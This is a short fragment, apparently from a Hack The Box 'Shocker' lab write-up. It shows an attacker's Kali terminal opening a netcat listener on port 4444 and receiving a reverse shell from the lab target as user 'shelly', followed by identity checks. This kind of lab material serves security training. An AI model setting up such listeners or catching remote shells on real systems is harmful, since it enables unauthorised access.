 ┌──(root💀kali)-[~/htb/shocker/10.10.10.56/loot]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.56.
Ncat: Connection from 10.10.10.56:50782.
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id;whoami
id;whoami
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(
sambashare)
shelly
shelly@Shocker:/usr/lib/cgi-bin$
SECURITY